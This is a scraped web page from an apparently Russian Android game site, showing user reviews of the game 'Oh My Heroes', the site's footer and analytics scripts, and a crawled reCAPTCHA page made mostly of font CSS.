			<a href="#" onclick="doCommentsRate('plus', '30525'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Ярина пишет:</div>
				<div><div id='comm-id-30525'>Эта игра просто поразительна! Я не могу нарадоваться тому, какие захватывающие битвы происходят здесь. Графика просто потрясающая, каждый персонаж такой красочный и интересный. Игровой процесс такой динамичный и захватывающий, что я просто не могу оторваться. Я действительно наслаждаюсь каждой минутой игры и всем советую попробовать это удивительное приключение!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Ярина'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Ярина', '1716064458', '18 мая 2024 23:34, Ярина написал:'); return false;" onclick="dle_ins('30525'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-20345'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '20345'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="20345"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '20345'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Давид  пишет:</div>
				<div><div id='comm-id-20345'>Эта игра просто поразила меня своими яркими и красочными битвами! Геймплей настолько захватывающий, что я просто не мог оторваться от экрана своего телефона. Мне нравится разнообразие персонажей и способностей, каждый из них уникален и интересен на свой лад. Графика на высшем уровне, а звуковое сопровождение создает неповторимую атмосферу. Я провел в этой игре много часов и не жалею ни одной минуты, ведь каждая схватка приносит мне новые эмоции и адреналин. В общем, я рекомендую всем попробовать эту игру и окунуться в захватывающий мир битв и приключений!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Давид '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Давид&nbsp;', '1716001992', '18 мая 2024 06:13, Давид&nbsp; написал:'); return false;" onclick="dle_ins('20345'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-10135'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '10135'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="10135"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '10135'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Амина пишет:</div>
				<div><div id='comm-id-10135'>Oh My Heroes - отличная игра для любителей многопользовательских онлайн битв. В ней можно выбрать своего уникального героя, развивать его навыки и сражаться с другими игроками. Графика приятная, управление интуитивно понятное, а геймплей захватывающий. Рекомендую всем поклонникам жанра!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Амина'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Амина', '1715939053', '17 мая 2024 12:44, Амина написал:'); return false;" onclick="dle_ins('10135'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div></div></form>

			<!--dlenavigationcomments-->
			<div class="clr"></div>
		</div>
	</div>
</div>
		</div>
		<div class="clr"></div>
	</div>
</div>
<div class="footer">
	<div class="footer2">
		© 2015-2025 |
		<div class="robot4"></div>
 		<a href="/index.php?do=feedback">Обратная связь</a> | <a href="/rules.html">Пользовательское соглашение</a> | <a href="/holders.html">Правообладателям</a> | <a href="/disclaimer.html">Отказ от ответственности</a>
	</div>
	<div class="counter">
		<!--LiveInternet counter--><script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t58.1;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'>")</script><!--/LiveInternet-->
	</div>
</div>
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=gcfax" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=gcfax"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=gcfax" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://yourdroid.net/","name":"YourDroid"}},{"@type":"ListItem","position":2,"item":{"@id":"https://yourdroid.net/arkady/","name":"Аркады"}}]}]}</script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '80338429b126abdac304d5c0865995bf3c4fe2f6';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'playday';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '8967', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
find_comment_onpage();
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/playday/js/jquery.easing.js,/templates/playday/js/jquery.tcarusel.js,/templates/playday/js/active.js,/templates/playday/js/screenhots.js,/templates/playday/js/ajax.js,/templates/playday/js/subscribe_news.js,/templates/playday/js/push.js"></script>
<!-- Yandex.Metrika counter --><script async type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(33969968, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/33969968" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SC40CCECBH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SC40CCECBH');
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse&co=aHR0cHM6Ly95b3VyZHJvaWQubmV0OjQ0Mw..&hl=ru&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=llaecfut0e3
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
